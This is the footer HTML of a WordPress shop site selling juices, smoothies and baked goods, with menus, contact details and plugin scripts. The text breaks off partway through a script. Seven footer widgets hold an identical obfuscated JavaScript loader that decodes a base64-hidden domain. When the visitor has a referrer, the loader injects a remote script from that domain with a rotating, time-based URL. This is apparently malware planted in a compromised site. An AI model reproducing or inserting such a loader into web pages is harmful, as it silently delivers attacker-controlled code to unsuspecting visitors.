<li class="cat-item cat-item-111"><a href="https://somethingliteng.com/product-category/healthy-bakes/oat-bread/">Oat bread</a></li>
</ul>
</li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/">Cold Pressed Juice</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/sweet-thang/">sweet thang</a></li>
<li class="cat-item cat-item-127"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/take-a-vacation/">take a vacation</a></li>
<li class="cat-item cat-item-129"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/orange-juice/">Orange Juice</a></li>
<li class="cat-item cat-item-132"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/green-on-green/">green on green</a></li>
<li class="cat-item cat-item-135"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/see-no-evil/">see no evil</a></li>
<li class="cat-item cat-item-136"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/on-da-beetz/">on da beetz</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://somethingliteng.com/product-category/yogurt-n-more-2/">Yogurt N More</a><ul class='children'>
<li class="cat-item cat-item-100"><a href="https://somethingliteng.com/product-category/yogurt-n-more-2/greek-yogurt-yogurt-n-more/">Greek yogurt</a></li>
</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://somethingliteng.com/product-category/smoothies/">Smoothies</a><ul class='children'>
<li class="cat-item cat-item-138"><a href="https://somethingliteng.com/product-category/smoothies/berry-smoothie/">berry smoothie</a></li>
<li class="cat-item cat-item-143"><a href="https://somethingliteng.com/product-category/smoothies/passion-fruit-x-mango-smoothie/">passion fruit x mango smoothie</a></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://somethingliteng.com/product-category/parfaits/">Parfaits</a></li>
</ul></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>      </div>
                  <div id="second" class="second-widget footer-widget">
        <aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>      </div>
                  <div id="third" class="third-widget footer-widget">
        <aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>      </div>
                  <div id="fourth" class="fourth-widget footer-widget">
        <aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>      </div>
          </div>
  </div>
</div><div class="footer-bottom">
<div class="theme-container">
    <div class="footer-bottom-up">
    <aside id="contactuswidget-1" class="widget widgets-about"><div class="tmpmela-about-text">
		<div class="tmpmela-address">
		<i class="fa fa-home"></i> 11 Lateef Jakande Rd Agidingbi, Ikeja.
Landmark First gate bustop Agidingbi	</div>
			<div class="tmpmela-contact-number">
		<i class="fa fa-phone"></i> 09086079424 / 08058481500	</div>
			<div class="tmpmela-email">
		<i class="fa fa-envelope"></i> info@somethingliteng.com	</div>
	</div>
</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>  </div>
    <div class="footer-bottom-down">
        <div class="footer-bottom-down-left"><aside id="followmewidget-1" class="widget widgets-follow-us"><h3 class="widget-title">Follow Us</h3><div id="follow_us" class="follow-us">
	<ul class="toggle-block">
		<li>
						<a href="http://www.facebook.com/somethingliteng" title="Facebook" class="facebook icon"><i class="fa fa-facebook"></i></a>
									<a href="http://www.twitter.com/somethingliteng" title="Twitter" class="twitter icon"><i class="fa fa-twitter"></i></a>
																											<a href="http://www.instagram.com/somethingliteng" title="Instagram" class="instagram icon"><i class="fa fa-instagram"></i></a>
					</li>
	</ul>
</div>
</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
        <div class="site-info">  Copyright &copy; 2026 <a href=#>Templatemela</a></div>
        <div class="footer-bottom-down-right"><aside id="accepted_payment_methods-1" class="widget widget_accepted_payment_methods"><h3 class="widget-title">Accepted Payment Methods</h3><ul class="accepted-payment-methods"><li class="american-express"><span>American Express</span></li><li class="mastercard"><span>MasterCard</span></li><li class="paypal"><span>PayPal</span></li><li class="visa"><span>Visa</span></li></ul></aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
      </div>
</div>
</div>
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a id="to_top" href="#"></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/limo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/133d9e3f450ac6ec0cd6155ae/e4171b56e1cbea4b181c29d4b.js");</script>
<div class="joinchat joinchat--right" data-settings='{"telephone":"2349086079424","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"d52cfb4"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Chat us up!<br>Let&#039;s take your order.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://somethingliteng.com/wp-admin/admin-ajax.php";
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://somethingliteng.com","url":"https://somethingliteng.com/wp-admin/admin-ajax.php","nonce":"5ebc5d1db5","listNonce":"2ffca1a04a","activatedNonce":"ec8255f198"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715011478" id="ce4wp_form_submit-js"></script>
<script src="https://somethingliteng.com/wp-content/plugins/TemplatemelaMetaBox/js/tmpmela_metabox_script.js?ver=6.9" id="tmpmela-metabox-script-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://somethingliteng.com/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://somethingliteng.com","ajax_url":"https://somethingliteng.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://somethingliteng.com/wp-content/themes/limo/js/functions.js?ver=2014-02-01" id="tmpmela-script-js"></script>
<script src="https://somethingliteng.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.2" id="isotope-js"></script>
<script id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://somethingliteng.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/newsletter/main.js?ver=9.1.2" id="newsletter-js"></script>
<script src="https://somethingliteng.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://somethingliteng.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_923cb03d969e14aa52957cca25ace731","fragment_name":"wc_fragments_923cb03d969e14aa52957cca25ace731","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://somethingliteng.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://somethingliteng.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://somethingliteng.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 